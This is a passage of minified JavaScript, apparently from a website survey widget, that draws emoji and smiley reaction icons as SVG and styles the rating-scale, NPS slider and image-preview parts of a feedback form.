1.7-.4 1.9-1.3.6-3 3.3-5 6.2-5ZM14.3 23.3a2.3 2.3 0 1 0 0-4.7 2.3 2.3 0 0 0 0 4.7ZM30 23.3a2.3 2.3 0 1 0 0-4.7 2.3 2.3 0 0 0 0 4.7ZM26.8 16.2c.5 0 .8-.1 1.1-.4l3.1-3.1c.7-.7.7-1.6 0-2.2-.6-.7-1.5-.7-2.2 0l-3 3c-.7.7-.7 1.6 0 2.3.2.3.5.4 1 .4ZM16.4 15.8c.6.6 1.5.6 2.2 0 .6-.7.6-1.6 0-2.2l-3.2-3.1c-.6-.7-1.5-.7-2.2 0-.6.6-.6 1.5 0 2.2l3.2 3Z",fill:"#202641"}))},dislike:function(e){return p(h,null,p("circle",{cx:"22",cy:"22",r:"22",fill:"#FF855F",style:{opacity:e.greyOut?.3:1}}),p("path",{d:"M14.8 16.7a2.3 2.3 0 1 0 0-4.7 2.3 2.3 0 0 0 0 4.7ZM30.4 16.7a2.3 2.3 0 1 0 0-4.7 2.3 2.3 0 0 0 0 4.7ZM22.6 25.3c3 0 5.7 2 6.3 5 .1.9 1 1.4 1.8 1.2 1-.2 1.5-1 1.3-1.9a9.5 9.5 0 0 0-9.4-7.5 9.5 9.5 0 0 0-9.3 7.5c-.2 1 .3 1.7 1.2 1.9 1 .2 1.7-.3 1.9-1.3.6-3 3.3-5 6.2-5Z",fill:"#202641"}))},neutral:function(e){return p(h,null,p("circle",{cx:"22",cy:"22",r:"22",fill:"#AFB2BD",style:{opacity:e.greyOut?.3:1}}),p("path",{d:"M14.3 18.7a2.3 2.3 0 1 0 0-4.7 2.3 2.3 0 0 0 0 4.7ZM30 18.7a2.3 2.3 0 1 0 0-4.7 2.3 2.3 0 0 0 0 4.7ZM27 26h-9c-.3 0-.6.2-.7.4a2 2 0 0 0-.3 1.1c0 .4.1.8.3 1 .1.3.4.5.6.5h9.2c.2 0 .5-.2.6-.4.2-.3.3-.7.3-1.1a2 2 0 0 0-.3-1c-.1-.3-.4-.5-.6-.5Z",fill:"#202641"}))},like:function(e){return p(h,null,p("circle",{cx:"22",cy:"22",r:"22",fill:"#6ABDA9",style:{opacity:e.greyOut?.3:1}}),p("path",{d:"M30.3 22.1a1.6 1.6 0 0 0-2 1.2 6.3 6.3 0 0 1-6.2 5 6.4 6.4 0 0 1-6.2-5 1.6 1.6 0 0 0-3.1.7 9.6 9.6 0 0 0 18.7 0 1.6 1.6 0 0 0-1.2-1.9ZM14.3 16.7a2.3 2.3 0 1 0 0-4.7 2.3 2.3 0 0 0 0 4.7ZM30 16.7a2.3 2.3 0 1 0 0-4.7 2.3 2.3 0 0 0 0 4.7Z",fill:"#202641"}))},love:function(e){return p(h,null,p("circle",{cx:"22",cy:"22",r:"22",fill:"#23A68E",style:{opacity:e.greyOut?.3:1}}),p("path",{d:"M27.7 25.7H16.3a1.1 1.1 0 0 0-1 .9v.5a7 7 0 0 0 2.4 4 7 7 0 0 0 11.2-4 1.2 1.2 0 0 0-.3-1 1.1 1.1 0 0 0-.9-.4ZM19 16a2.7 2.7 0 0 0 .7-2 2.8 2.8 0 0 0-.7-1.9 2.7 2.7 0 0 0-2-.8 2.6 2.6 0 0 0-1.8.8l-.8.8-.8-.8a2.7 2.7 0 0 0-3.8 0 2.8 2.8 0 0 0 0 3.9l4.6 4.7L19 16ZM34.2 12.1a2.7 2.7 0 0 0-1.9-.8 2.6 2.6 0 0 0-1.9.8l-.8.8-.8-.8a2.7 2.7 0 0 0-3.8 0 2.8 2.8 0 0 0 0 3.9l4.6 4.7 4.6-4.7a2.7 2.7 0 0 0 .8-2 2.8 2.8 0 0 0-.8-1.9Z",fill:"#202641"}))}},Ql=function(e){var n=e.emotion,t=e.greyOut;return p("svg",{role:"presentation",xmlns:"http://www.w3.org/2000/svg",width:"44",height:"44",fill:"none"},p(Yl[n],{greyOut:t}))},es={hate:function(e){return p(h,null,p("path",{d:"M36.3 2.5h-35a1.2 1.2 0 0 0-1 2.1L5 9.3v22A3.8 3.8 0 0 0 8.8 35h27.5a3.7 3.7 0 0 0 3.7-3.7v-25a3.8 3.8 0 0 0-3.7-3.8Z",fill:e.greyOut?"#C2C5CD":"#FFC107"}),p("path",{d:"M22.5 22.5a5 5 0 0 1 5 4A1.3 1.3 0 1 0 30 26a7.7 7.7 0 0 0-15 0 1.3 1.3 0 1 0 2.5.5c0-.2.9-4 5-4ZM16.3 18.1a1.9 1.9 0 1 0 0-3.7 1.9 1.9 0 0 0 0 3.7ZM28.7 18.1a1.9 1.9 0 1 0 0-3.7 1.9 1.9 0 0 0 0 3.7ZM32.4 8.2a1.3 1.3 0 0 0-1.7-.6l-5 2.5a1.3 1.3 0 1 0 1.1 2.3l5-2.5a1.3 1.3 0 0 0 .6-1.7ZM18.8 12.5a1.3 1.3 0 0 0 .5-2.4l-5-2.5a1.3 1.3 0 1 0-1.1 2.3l5 2.5.6.1Z",fill:"#000"}),p("defs",null,p("clipPath",{id:"a"},p("path",{fill:"#fff",d:"M0 0h40v40H0z"}))))},dislike:function(e){return p(h,null,p("path",{d:"M36.2 2.5h-35a1.3 1.3 0 0 0-.8 2.1L5 9.3v22A3.7 3.7 0 0 0 8.7 35h27.5a3.8 3.8 0 0 0 3.8-3.8v-25a3.8 3.8 0 0 0-3.8-3.7Z",fill:e.greyOut?"#C2C5CD":"#FFC107"}),p("path",{d:"M22.5 22.5a5 5 0 0 0-5 4A1.3 1.3 0 1 1 15 26a7.6 7.6 0 0 1 7.5-6 7.6 7.6 0 0 1 7.5 6 1.3 1.3 0 1 1-2.5.5c0-.2-.8-4-5-4ZM16.3 15.6a1.9 1.9 0 1 0 0-3.7 1.9 1.9 0 0 0 0 3.7ZM28.8 15.6a1.9 1.9 0 1 0 0-3.7 1.9 1.9 0 0 0 0 3.7Z",fill:"#000"}),p("defs",null,p("clipPath",{id:"a"},p("path",{fill:"#fff",d:"M0 0h40v40H0z"}))))},neutral:function(e){return p(h,null,p("path",{d:"M36.3 2.5h-35A1.3 1.3 0 0 0 0 4c0 .2.2.5.4.6L5 9.3v22A3.8 3.8 0 0 0 8.8 35h27.5a3.7 3.7 0 0 0 3.7-3.7v-25a3.7 3.7 0 0 0-3.7-3.8Zm-20 20h12.5a1.2 1.2 0 1 1 0 2.5H16.3a1.2 1.2 0 1 1 0-2.5Zm-2-8.7a1.9 1.9 0 1 1 3.8 0 1.9 1.9 0 0 1-3.7 0Zm14.5 1.8a1.9 1.9 0 1 1 0-3.7 1.9 1.9 0 0 1 0 3.7Z",fill:e.greyOut?"#C2C5CD":"#FFC107"}),p("path",{d:"M16.3 15.6a1.9 1.9 0 1 0 0-3.7 1.9 1.9 0 0 0 0 3.7ZM28.7 15.6a1.9 1.9 0 1 0 0-3.7 1.9 1.9 0 0 0 0 3.7ZM16.2 25h12.5a1.3 1.3 0 0 0 0-2.5H16.2a1.3 1.3 0 0 0 0 2.5Z",fill:"#000"}),p("defs",null,p("clipPath",{id:"a"},p("path",{fill:"#fff",d:"M0 0h40v40H0z"}))))},like:function(e){return p(h,null,p("path",{d:"M36.2 2.5h-35c-.5 0-1 .3-1 .8-.3.5-.2 1 .2 1.3L5 9.3v22c0 2 1.6 3.7 3.7 3.7h27.5c2.2 0 3.8-1.6 3.8-3.7v-25c0-2.2-1.6-3.8-3.8-3.8Z",fill:e.greyOut?"#C2C5CD":"#FFC107"}),p("path",{d:"M16 20c.6-.1 1.4.3 1.5 1a5 5 0 0 0 5 4 5 5 0 0 0 5-4c.1-.7.8-1.1 1.5-1 .8.1 1.1.8 1 1.5a7.6 7.6 0 0 1-9.1 5.9c-3-.6-5.3-3-5.9-5.9-.1-.6.3-1.4 1-1.5ZM16.3 15.6a1.9 1.9 0 1 0 0-3.7 1.9 1.9 0 0 0 0 3.7ZM28.7 15.6a1.9 1.9 0 1 0 0-3.7 1.9 1.9 0 0 0 0 3.7Z",fill:"#000"}),p("defs",null,p("clipPath",{id:"a"},p("path",{fill:"#fff",d:"M0 0h40v40H0z"}))))},love:function(e){return p(h,null,p("path",{d:"M36.2 2.5h-35c-.5 0-1 .3-1 .8-.3.5-.2 1 .2 1.3L5 9.3v22c0 2 1.6 3.7 3.7 3.7h27.5c2.2 0 3.8-1.6 3.8-3.7v-25c0-2.2-1.6-3.8-3.8-3.8Z",fill:e.greyOut?"#C2C5CD":"#FFC107"}),p("path",{d:"M18.8 10.6c-1-.8-2.3-.8-3.2 0l-.6.7-.6-.7c-.9-.8-2.3-.8-3.1 0-1 .9-1 2.3 0 3.2l3.7 3.7 3.8-3.8c.8-.8.8-2.2 0-3ZM30.6 10.6l-.6.7-.6-.7c-.9-.8-2.3-.8-3.2 0-.8.9-.8 2.3 0 3.2l3.8 3.7 3.7-3.8c1-.8 1-2.2 0-3-.8-1-2.2-1-3 0ZM22.4 27.5c5 0 7.5-4.4 7.5-6 0-.4 0-.6-.3-1-.2-.4-.6-.5-1-.5H16.2c-.3 0-.7.1-1 .5-.2.4-.2.6-.2 1 0 1.6 2.5 6 7.4 6Z",fill:"#000"}),p("defs",null,p("clipPath",{id:"a"},p("path",{fill:"#fff",d:"M0 0h40v40H0z"}))))}},ns=function(e){var n=e.emotion,t=e.greyOut;return p("svg",{role:"presentation",xmlns:"http://www.w3.org/2000/svg",width:"40",height:"35",fill:"none"},p(es[n],{greyOut:t}))};function ts(e,n){return n||(n=e.slice(0)),Object.freeze(Object.defineProperties(e,{raw:{value:Object.freeze(n)}}))}var rs,os,is,as,ls={1:"hate",2:"dislike",3:"neutral",4:"like",5:"love"},ss={emoji:"#111111",smiley:"#202641",default:"#000000",star:"#0A112E"},cs=et.input(Bl||(Bl=ts(["\n    &&& {\n        position: absolute;\n        opacity: 0;\n        width: 0;\n        height: 0;\n\n        ","\n        &:checked + div {\n            svg {\n                overflow: visible;\n\n                path:first-child,\n                circle:first-child {\n                    paint-order: stroke;\n                    stroke: ",";\n                    stroke-width: 3px;\n                }\n            }\n        }\n\n        &:not(:focus-visible):not(:checked):not(:hover) + div {\n            transform: scale(1);\n        }\n    }\n"])),(function(e){return e.hideFocus?"":"&:focus-visible + div,"}),(function(e){var n=e.reactionStyle;return ss[n]})),us=et.label(Rl||(Rl=ts(["\n    &&& {\n        background: none !important;\n        border: none;\n        cursor: pointer;\n        outline: none;\n        box-shadow: none;\n        display: flex;\n        justify-content: center;\n        width: ",";\n        height: ",";\n    }\n"])),st.spacer.x7,st.spacer.x7),ds=et.div(Hl||(Hl=ts(["\n    &&& {\n        display: flex;\n        align-items: center;\n        pointer-events: none; /* ensures that the animation of the icon does not affect the hover state of the button */\n        transition: all 0.3s cubic-bezier(0.175, 0.885, 0.32, 1.35);\n        ","\n        svg > * {\n            transition: all 0.3s cubic-bezier(0.175, 0.885, 0.32, 1.35);\n        }\n    }\n"])),(function(e){var n=e.highlightScale,t=e.isHighlighted,r=e.isScaled;return t||r?"\n                    transform: scale(".concat(n,");\n                    "):"\n                    transform: scale(1.0);\n                  "})),ps=function(e){var n=e.score,t=e.greyOut,r=e.groupName,o=e.isHighlighted,i=e.isSelected,a=e.onPreselection,l=e.onResetPreselection,s=e.onSelection,c=e.reactionStyle,u=e.label,d=e.hideFocus,f="star"===c?1.1:1.3,h=ls[n];return p(us,{onMouseOver:a,onMouseOut:l,onBlur:l},p(cs,{type:"radio",name:r,onBlur:l,checked:i,"aria-label":n.toString(),onClick:s,"aria-describedby":u,reactionStyle:c,hideFocus:d}),p(ds,{highlightScale:f,isHighlighted:o,isScaled:i},"star"===c&&p(Gl,{isHighlighted:o,isSelected:i,stroke:ss.star}),"emoji"===c&&h&&p(Kl,{emotion:h,greyOut:t}),"smiley"===c&&h&&p(Ql,{emotion:h,greyOut:t}),"default"===c&&h&&p(ns,{emotion:h,greyOut:t})))};function fs(e,n,t){if(n&&!Array.isArray(n)&&"number"==typeof n.length){var r=n.length;return ms(n,void 0!==t&&t<r?t:r)}return e(n,t)}function hs(e,n){return function(e){if(Array.isArray(e))return e}(e)||function(e,n){var t=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=t){var r,o,i,a,l=[],s=!0,c=!1;try{if(i=(t=t.call(e)).next,0===n){if(Object(t)!==t)return;s=!1}else for(;!(s=(r=i.call(t)).done)&&(l.push(r.value),l.length!==n);s=!0);}catch(e){c=!0,o=e}finally{try{if(!s&&null!=t.return&&(a=t.return(),Object(a)!==a))return}finally{if(c)throw o}}return l}}(e,n)||function(e,n){if(e){if("string"==typeof e)return ms(e,n);var t=Object.prototype.toString.call(e).slice(8,-1);return"Object"===t&&e.constructor&&(t=e.constructor.name),"Map"===t||"Set"===t?Array.from(e):"Arguments"===t||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(t)?ms(e,n):void 0}}(e,n)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function ms(e,n){(null==n||n>e.length)&&(n=e.length);for(var t=0,r=new Array(n);t<n;t++)r[t]=e[t];return r}function _s(e,n){return n||(n=e.slice(0)),Object.freeze(Object.defineProperties(e,{raw:{value:Object.freeze(n)}}))}var vs,ys,bs=-1,gs=et.div(rs||(rs=_s(["\n    && {\n        display: flex;\n        flex-direction: column;\n        gap: ",";\n        width: 100%;\n        max-width: 304px;\n        margin: 0 auto;\n    }\n"])),st.spacer.x1),ws=et.div(os||(os=_s(["\n    display: flex;\n    justify-content: space-between;\n    padding: "," 0;\n"])),st.spacer.x1),xs=et.span(is||(is=_s(["\n    &&& {\n        font-size: 0.875em;\n        line-height: 1.25em;\n        color: ",";\n        max-width: 45%;\n        text-align: ",";\n    }\n\n    &&&& {\n        ","\n    }\n"])),(function(e){return e.theme.textLight}),(function(e){return e.alignment}),(function(e){var n;return null===(n=e.theme.customCSS)||void 0===n?void 0:n.scoreLabel})),ks=et.div(as||(as=_s(["\n    &&& {\n        display: flex;\n        justify-content: space-between;\n    }\n"]))),js=["M11.4 5.5c0-.4-.3-.8-.7-.8h-4a.7.7 0 1 0 0 1.5h2.2L5.2 10a.7.7 0 1 0 1 1L10 7.3v2.2a.8.8 0 0 0 1.5 0v-4Z","M1.2 4.2c0-1.1 0-1.7.2-2.1.2-.4.5-.7.9-.9.4-.2 1-.2 2.1-.2H12c1.1 0 1.7 0 2.1.2.4.2.7.5.9.9.2.4.2 1 .2 2.1v7.6c0 1.1 0 1.7-.2 2.1a2 2 0 0 1-.9.9c-.4.2-1 .2-2.1.2H4.4c-1.1 0-1.7 0-2.1-.2a2 2 0 0 1-.9-.9c-.2-.4-.2-1-.2-2.1V4.2Zm3.2-1.7H12a16.7 16.7 0 0 1 1.4 0l.2.3V3l.1 1.2v7.6a16.7 16.7 0 0 1 0 1.4l-.3.2h-.2l-1.2.1H4.4a16.7 16.7 0 0 1-1.4 0l-.2-.3V13l-.1-1.2V4.2a16.7 16.7 0 0 1 0-1.4l.3-.2h.2l1.2-.1Zm9 0Zm.2.3Zm0 10.4Zm-.2.2ZM3 13.4Zm-.2-.2Zm0-10.4Zm.2-.2Z"],Ss=function(){return p("svg",{role:"presentation",xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 16 16",width:"16",height:"16"},p("path",{fill:"#000",fillOpacity:".89",d:js[0]}),p("path",{fill:"#000",fillOpacity:".9",fillRule:"evenodd",d:js[1],clipRule:"evenodd"}))};function Cs(e,n){return n||(n=e.slice(0)),Object.freeze(Object.defineProperties(e,{raw:{value:Object.freeze(n)}}))}var Ms,Ps,Os,As=st.spacer.x5,zs=et.div(vs||(vs=Cs(["\n    &&& {\n        color: black;\n    }\n"]))),Is=et.div(ys||(ys=Cs(["\n    &&& {\n        margin: 0 auto;\n        position: relative;\n        z-index: 1;\n        text-align: center;\n        flex-shrink: 0;\n        overflow: hidden;\n    }\n    div {\n        height: ",";\n        width: 100%;\n        background-color: rgba(255, 255, 255, 0.9);\n        position: absolute;\n        bottom: -",";\n        display: flex;\n        align-items: center;\n        justify-content: center;\n        transition: bottom 100ms ease-in-out;\n\n        &:focus-visible,\n        &:has(:focus-visible) {\n            transition: none;\n        }\n\n        gap: ",";\n        ",";\n        color: ",";\n    }\n\n    @media (prefers-reduced-motion) {\n        div {\n            transition: none;\n        }\n    }\n\n    img {\n        max-height: 200px;\n        max-width: 300px;\n        border-radius: 2px;\n    }\n\n    &:hover,\n    &:focus-visible,\n    &:has(:focus-visible) {\n        div {\n            bottom: 0;\n        }\n    }\n"])),As,As,st.spacer.x1,st.text.body2,(function(e){return e.theme.defaultText})),Es=function(e){var n=e.imageAlt,t=e.imagePath,r=e.imageThumbnailPath,o=dt();if(!("string"==typeof t&&t.length>0&&"string"==typeof r&&r.length>0))return null;var i=Xi(t),a=Xi(r);return p(Is,{theme:o},p("img",{src:a,alt:null!=n?n:""}),p(zs,null,p(Ca,{kind:"inline",isExternal:!0,href:i,ariaLabel:hj.polls.translate("open_new_tab_aria")},hj.polls.translate("open_new_tab")),p(Ss,null)))};function Ts(e,n){return n||(n=e.slice(0)),Object.freeze(Object.defineProperties(e,{raw:{value:Object.freeze(n)}}))}var Ls,Ns,Fs=et.label(Ms||(Ms=Ts(["\n    flex: 1;\n    display: inline-block;\n\n    & > span {\n        border: 1px solid ",";\n        cursor: pointer;\n    }\n\n    &:active span,\n    &:hover span {\n        border: ",";\n    }\n\n    &:has(:focus-visible) span {\n        box-shadow: ",";\n        outline: none;\n    }\n"])),(function(e){return e.theme.scaleDataPointBorder}),(function(e){var n=e.theme;return"1px solid ".concat(n.scaleOutline,";")}),(function(e){var n=e.theme;return"0px 0px 0px 1px ".concat(n.background,", 0px 0px 0px 3px ").concat(n.buttonOutline)})),Ds=et.span(Ps||(Ps=Ts(["\n    &&& {\n        font-size: 0.875em; // 14px\n        border-radius: ",";\n        background: ",";\n        display: inline-flex;\n        justify-content: center;\n        align-items: center;\n        height: 40px;\n        flex-grow: 1;\n        color: ",";\n        padding: 2px;\n        width: 100%;\n\n        ","\n    }\n"])),st.radius.l,(function(e){return e.theme.background}),(function(e){return e.theme.scaleDataPointText}),(function(e){var n=e.isSelected,t=e.theme;return n&&"color: ".concat(t.scaleDataPointTextSelected,";\n                background: ").concat(t.scaleBackgroundSelected,";\n                border: 3px solid ").concat(t.scaleOutline,";\n            padding: 0px;\n            outline: none;\n        ")})),Us=et.input(Os||(Os=Ts(["\n    &&& {\n        position: absolute;\n        opacity: 0;\n        width: 0;\n        height: 0;\n    }\n"]))),Bs=function(e){var n=e.isSelected,t=e.value,r=e.onSelect,o=e.groupName,i=e.labelId,a=dt();return p(Fs,{theme:a},p(Us,{"aria-describedby":i,type:"radio",value:t,"aria-label":t,name:o,checked:n,onClick:function(){r(t)}}),p(Ds,{isSelected:n,theme:a,"aria-hidden":"true"},t))};function Rs(e,n){return n||(n=e.slice(0)),Object.freeze(Object.defineProperties(e,{raw:{value:Object.freeze(n)}}))}var Hs,qs,$s,Zs,Ws,Gs=et.div(Ls||(Ls=Rs(["\n    &&& {\n        width: 100%;\n        padding: "," 0;\n    }\n"])),st.spacer.x1),Vs=et.input(Ns||(Ns=Rs(["\n    &&& {\n        width: 100%;\n        height: ",";\n        -webkit-appearance: none;\n        appearance: none;\n        background: transparent;\n        cursor: pointer;\n\n        background: #f1f2f6;\n        background: ",";\n        border-radius: ",";\n        transition: ",";\n\n        ::-webkit-slider-runnable-track,\n        ::-moz-range-track {\n            height: ",";\n            background: ",";\n            border-radius: ",";\n            transition: ",";\n        }\n\n        ::-webkit-slider-thumb {\n            -webkit-appearance: none;\n            appearance: none;\n            margin-top: 0;\n            background-color: #fff;\n            border: 1px solid ",";\n            border-radius: 50%;\n            width: 24px;\n            height: 24px;\n            filter: drop-shadow(0px 10px 15px rgba(16, 16, 16, 0.1)) drop-shadow(0px 4px 6px rgba(0, 0, 0, 0.03))\n                drop-shadow(0px 1px 3px rgba(0, 0, 0, 0.1));\n            transition: ",";\n        }\n\n        :hover::-webkit-slider-thumb {\n            outline: 1px solid #838696;\n        }\n\n        :focus {\n            outline: none;\n        }\n\n        :focus-visible::-webkit-slider-thumb {\n            outline: 3px solid #5b72cb;\n            filter: none;\n        }\n\n        :focus-visible::-webkit-slider-thumb,\n        :focus-visible::-moz-range-thumb {\n            border: 1px solid #838696;\n        }\n    }\n"])),st.spacer.x1,(function(e){var n=e.progress,t=e.theme,r=e.isRTL;return"linear-gradient(".concat(r?"to left":"to right",", ").concat(t.scaleSliderFill," ").concat(n,"%, ").concat(t.scaleSliderBackground," ").concat(n,"%)")}),st.radius.m,st.animation.default,st.spacer.x1,(function(e){var n=e.progress,t=e.theme,r=e.isRTL;return"linear-gradient(".concat(r?"to left":"to right",", ").concat(t.scaleSliderFill," ").concat(n,"%, ").concat(t.scaleSliderBackground,"  ").concat(n,"%)")}),st.radius.m,st.animation.default,(function(e){return e.theme.sliderThumbBorder}),st.animation.default),Xs=function(e){var n=e.value,t=e.onSelect,r=e.groupName,o=e.ariaLabel,i=e.scaleLabel,a=""===n||void 0===n?0:parseInt(n,10),l=10*a,s=dt(),c=hj.widget.isActiveLanguageDirectionRtl;return p(Gs,null,p(Vs,{isRTL:c,theme:s,name:r,type:"range",min:"0",max:"10",step:"1",progress:l,value:a||0,onChange:function(e){t(e.currentTarget.value)},"aria-label":o,"aria-valuetext":"".concat(a," ").concat(i)}))};function Js(e,n){return function(e){if(Array.isArray(e))return e}(e)||function(e,n){var t=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=t){var r,o,i,a,l=[],s=!0,c=!1;try{if(i=(t=t.call(e)).next,0===n){if(Object(t)!==t)return;s=!1}else for(;!(s=(r=i.call(t)).done)&&(l.push(r.value),l.length!==n);s=!0);}catch(e){c=!0,o=e}finally{try{if(!s&&null!=t.return&&(a=t.return(),Object(a)!==a))return}finally{if(c)throw o}}return l}}(e,n)||function(e,n){if(e){if("string"==typeof e)return Ks(e,n);var t=Object.prototype.toString.call(e).slice(8,-1);return"Object"===t&&e.constructor&&(t=e.constructor.name),"Map"===t||"Set"===t?Array.from(e):"Arguments"===t||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(t)?Ks(e,n):void 0}}(e,n)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function Ks(e,n){(null==n||n>e.length)&&(n=e.length);for(var t=0,r=new Array(n);t<n;t++)r[t]=e[t];return r}function Ys(e,n){return n||(n=e.slice(0)),Object.freeze(Object.defineProperties(e,{raw:{value:Object.freeze(n)}}))}var Qs,ec,nc,tc,rc=Array(11).fill("").map((function(e,n){return{text:n}})),oc=et.div(Hs||(Hs=Ys(["\n    && {\n        display: flex;\n        flex-direction: column;\n        gap: ",";\n    }\n"])),st.spacer.x1),ic=et.div(qs||(qs=Ys(["\n    &&& {\n        display: flex;\n        justify-content: space-between;\n        gap: ",";\n    }\n"])),st.spacer.x1),ac=et.span($s||($s=Ys(["\n    &&& {\n        font-size: 0.875em; // 14px\n        color: ",";\n        max-width: 45%;\n        word-break: break-word;\n        text-align: ",";\n    }\n\n    &&&& {\n        ","\n    }\n"])),(function(e){return e.theme.textLight}),(function(e){return e.align}),(function(e){var n;return null===(n=e.theme.customCSS)||void 0===n?void 0:n.scoreLabel})),lc=et.ul(Zs||(Zs=Ys(["\n    &&& {\n        display: flex;\n        flex-direction: row;\n        justify-content: space-between;\n        width: 100%;\n        padding: 0 -4px;\n\n        li {\n            font-size: 0.875em; // 14px\n            color: ",";\n            padding: 0;\n            width: 20px;\n            text-align: center;\n        }\n    }\n"])),(function(e){return e.theme.textLight})),sc=et.div(Ws||(Ws=Ys(["\n    &&& {\n        display: flex;\n        justify-content: space-between;\n        ",";\n    }\n"])),(function(e){return e.isNPS&&"padding-left: ".concat(st.spacer.x0pt5)})),cc=function(e){var n=e.question,t=e.onChange,r=dt(),o=n.labels,i=n.type,a=function(e,n,t){if(n&&!Array.isArray(n)&&"number"==typeof n.length){var r=n.length;return Ks(n,2<r?2:r)}return e(n,2)}(Js,W("")),l=a[0],s=a[1],c=J((function(){return o.map((function(e,n){return"hj-surveys-scale-option-label-".concat(n,"-").concat(hj.uuid())}))}),[o]),u=J((function(){var e=function(e){return e===gt.RATING_5?5:e===gt.RATING_7?7:e===gt.NPS?10:0}(i),n=new Array(e);return n.fill(""),n[0]=c[0],n[e-1]=c[1],n}),[i,c]),d=K((function(e){s(e);var n=dr(i,e);t(!0,{answerText:e,answerIndex:n})}),[i,t]);return G((function(){s("")}),[n.uuid]),p(oc,null,i===gt.NPS?p(Xs,{value:l,groupName:n.uuid,onSelect:d,scaleLabel:Fl(n),ariaLabel:n.text}):p(ic,{role:"radiogroup","aria-label":Fl(n)},u.map((function(e,t){return p(Bs,{groupName:n.uuid,key:t,onSelect:d,isSelected:(t+1).toString()===l,value:(t+1).toString(),labelId:null!=e?e:""})}))),i===gt.NPS&&p(lc,{"aria-hidden":"true",theme:r},rc.map((function(e,n){return p("li",{role:"presentation",key:n,value:n},e.text.toString())}))),p(sc,{"aria-hidden":"true",isNPS:i===gt.NPS},o.map((function(e,n){return p(ac,{key:n,id:c[n],theme:r,title:e.text,"aria-label":e.text,align:0===n?"left":"right"},e.text)}))))},uc=et.span(Qs||(Qs=function(e,n){return n||(n=e.slice(0)),Object.freeze(Object.defineProperties(e,{raw:{value:Object.freeze(n)}}))}(["\n    &&& {\n        display: block;\n        color: "," !important;\n        text-align: left;\n        ",";\n    }\n\n    &&&& {\n        ",";\n    }\n"])),(function(e){return e.theme.textLight}),(function(e){var n;return null===(n=e.theme.customCSS)||void 0===n?void 0:n.survey}),(function(e){var n;return null===(n=e.theme.customCSS)||void 0===n?void 0:n.questionDescription}));function dc(e,n){return n||(n=e.slice(0)),Object.freeze(Object.defineProperties(e,{raw:{value:Object.freeze(n)}}))}var pc,fc,hc,mc,_c,vc=et.div(ec||(ec=dc(["\n    && {\n        display: flex;\n        text-align: left;\n        margin-right: ",";\n    }\n"])),st.spacer.x1),yc=et.img(nc||(nc=dc(["\n    && {\n        max-height: 32px;\n        max-width: 100%;\n    }\n"]))),bc=function(e){var n=e.logo;return p(vc,null,p(yc,{"data-testid":"custom-footer-logo",alt:"",src:n}))},gc=et.div(tc||(tc=dc(["\n    && {\n        margin-top: ",";\n    }\n"])),st.spacer.x2),wc=function(e){return p(gc,null,p(bc,e))};function xc(e,n){return n||(n=e.slice(0)),Object.freeze(Object.defineProperties(e,{raw:{value:Object.freeze(n)}}))}var kc,jc,Sc,Cc=((pc={})[gt.TITLE_AND_DESCRIPTION]=function(e){var n=e.question,t=dt();return n.description?p(uc,{theme:t},p(Ma,{text:n.description,isInline:!0})):null},pc[gt.SINGLE_OPEN_ENDED_MULTI_LINE]=ul,pc[gt.SINGLE_OPEN_ENDED_SINGLE_LINE]=ul,pc[gt.EMAIL]=ul,pc[gt.SINGLE_CLOSE_ENDED]=Zl,pc[gt.MULTIPLE_CLOSE_ENDED]=Zl,pc[gt.YES_NO]=Zl,pc[gt.RATING_5]=cc,pc[gt.RATING_7]=cc,pc[gt.NPS]=cc,pc[gt.REACTION]=function(e){var n=e.question,t=e.onChange,r=e.hasInteracted,o=n.reaction_style,i=n.labels,a=J((function(){return i.map((function(e,n){return"hj-surveys-scale-option-label-".concat(n,"-").concat(hj.uuid())}))}),[i]),l=fs(hs,W(bs),2),s=l[0],c=l[1],u=fs(hs,W(bs),2),d=u[0],f=u[1],m=d>bs,_=dt(),v=fs(hs,W(xt(_).isExternal),2),y=v[0],b=v[1],g=function(e){return"star"===o?e<=d&&s===bs:e===d};return o?p(gs,{"aria-label":Fl(n),role:"radiogroup"},p(ws,null,Array.apply(null,Array(5)).map((function(e,i){return p(ps,{groupName:n.uuid,score:i+1,key:i+1,isHighlighted:(l=i+1,"star"===o?l<=s:l===s),onPreselection:function(){return c(i+1)},onResetPreselection:function(){c(bs),b(!1)},onSelection:function(){return function(e){f(e),c(bs);var n=dr(gt.REACTION,e);t(!0,{answerText:e.toString(),answerIndex:n})}(i+1)},reactionStyle:o,isSelected:g(i+1),greyOut:m&&!g(i+1),label:0===i?a[0]:4===i?a[1]:"",hideFocus:y&&!r});var l}))),p(ks,null,i.map((function(e,n){return p(xs,{"aria-hidden":"true",key:n,id:a[n],title:e.text,theme:_,alignment:0===n?"left":"right"},e.text)})))):p(h,null)},pc),Mc=et.div(fc||(fc=xc(["\n    && {\n        display: flex;\n        align-items: center;\n        flex-direction: row-reverse;\n        ","\n        margin-top: ",";\n    }\n"])),(function(e){var n=e.withLogo;return"justify-content: ".concat(n?"space-between":"flex-end",";")}),st.spacer.x2),Pc=et.div(hc||(hc=xc(["\n    && {\n        ","\n        display: flex;\n        flex-direction: row-reverse;\n        justify-content: flex-start;\n        align-items: center;\n        gap: ",";\n\n        button {\n            width: 100%;\n\n            "," {\n                width: auto;\n            }\n\n            ","\n        }\n    }\n"])),(function(e){return e.fullWidth&&"width: 100%;"}),st.spacer.x2,st.breakpoint.desktop,(function(e){return e.isPreviewMode?"width: auto; ".concat(st.breakpoint.previewMobile," { width: 100%; }"):""})),Oc=et.h2(mc||(mc=xc(["\n    && {\n        top: 0;\n        z-index: 2;\n        display: block;\n        text-align: left;\n        font-size: 1em; // 16px\n        line-height: 1.5em; // 24px\n        font-weight: 500 !important;\n        margin: 0;\n        color: ",";\n        overflow-wrap: break-word;\n        word-wrap: break-word;\n        background-color: ",";\n    }\n\n    &&& {\n        ",";\n    }\n\n    [dir='rtl'] && {\n        text-align: right;\n    }\n"])),(function(e){return e.theme.defaultText}),(function(e){return e.theme.background}),(function(e){var n;return null===(n=e.theme.customCSS)||void 0===n?void 